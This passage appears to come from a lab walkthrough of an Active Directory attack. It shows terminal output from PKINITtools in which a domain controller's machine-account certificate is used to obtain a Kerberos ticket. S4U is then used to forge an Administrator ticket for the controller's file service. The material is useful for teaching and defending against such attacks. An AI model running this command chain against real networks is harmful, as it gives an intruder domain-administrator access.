 BglghkgBZQMEAgEFAAQgk29Fnh/dPTrGDgURjM9gCOR4SSNGz2TL7iGA8OYQ9VkECHooCRpMN+jt 'kawakatz.local/DC1$' dc1.ccache
2025-10-11 14:23:24,774 minikerberos INFO     Loading certificate and key from file
2025-10-11 14:23:25,109 minikerberos INFO     Requesting TGT
2025-10-11 14:23:25,124 minikerberos INFO     AS-REP encryption key (you might need this later):
2025-10-11 14:23:25,124 minikerberos INFO     8bbd26eeed57986fe17e49ef88575b4ce7b1abf1eba6f51430058d590ed56eb7
2025-10-11 14:23:25,133 minikerberos INFO     Saved TGT to file
kawada@vm:/opt/PKINITtools$ python3 gets4uticket.py 'kerberos+ccache://kawakatz.local\dc1$:dc1.ccache@dc1.kawakatz.loca
l' cifs/dc1.kawakatz.local@kawakatz.local Administrator@kawakatz.local /tmp/Administrator.ccache
kawada@vm:/opt/PKINITtools$ ls -l /tmp/Administrator.ccache
-rw-rw-r-- 1 kawada kawada 4158 Oct 11 14:23 /tmp/Administrator.ccache